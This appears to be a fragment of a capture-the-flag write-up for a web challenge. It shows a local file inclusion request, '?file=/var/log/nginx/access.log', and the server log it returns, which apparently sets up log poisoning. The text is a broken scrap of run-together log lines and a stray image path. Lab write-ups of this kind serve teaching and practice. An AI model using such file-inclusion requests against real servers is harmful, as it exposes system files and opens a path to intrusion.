 node3.anna.nssctf.cn:28610/?file=/var/log/nginx/access.log
223.104.215.77 - - [04/Aug/2023:12:20:53 +0000] "GET / HTTP/1.1" 200 1534 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/109.0" 223.104.215.77 - - [04/Aug/2023:12:20:53 +0000] "GET /favicon.ico HTTP/1.1" 200 1534 "http://node3.anna.nssctf.cn:28610/" "Mozilla/5.0 (Windows
NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0" 223.104.215.77 - - [04/Aug/2023:12:22:08 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200
378 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0" 223.104.215.77 - - [04/Aug/2023:12:26:32 +0000] "GET /?file=
HTTP/1.1" 200 15 "-" ""
drinkflower.asi